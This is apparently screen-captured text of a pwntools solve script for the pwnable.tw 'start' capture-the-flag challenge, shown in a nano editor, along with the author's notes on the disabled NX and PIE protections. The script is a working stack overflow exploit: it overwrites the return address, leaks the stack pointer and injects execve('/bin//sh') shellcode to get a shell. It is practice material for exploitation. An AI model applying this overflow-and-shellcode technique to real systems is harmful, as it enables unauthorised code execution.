 Select root@DESKTOP-LB14I4V: ~/Desktop/pwn/start
GNU nano 7.2 solve.py
from pwn import *
elf = ELF('./start')
context.binary=elf
payload=b'A'*20+p32(0x08048087)
p=elf.process()
gdb.attach(p,'b *_start')
#p=remote('chall.pwnable.tw', 10000)
print(payload)
#p.sendlineafter(b'the CTF:',payload)
print(p.recvuntil(':'))
p.send(payload)
tmp = p.recv()
print(tmp)
esp = u32(tmp[:4])
log.success("found esp")
log.info(hex(esp))
#print(shellcode)
#print(asm(shellcraft.i386.linux.execve('/bin//sh')))
#shellcode=asm(shellcraft.sh())
print(asm(shellcraft.sh()))
payload2 = b'A'*20 + p32(esp+20) + asm(shellcraft.i386.execve('/bin//sh'))
print(shellcraft.i386.execve('/bin//sh'))
#print(p.recv())
p.send(payload2)
p.interactive()
# looking at gdb two system call int 0x80 to write and read
#nx disable to shellcode is allowed
#no pie so we dont have to worry aout address changing
#esp point to the next item on the stack
[ Read 36 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was
Type here to search 58°F Haze 11:03 AM
12/29/2023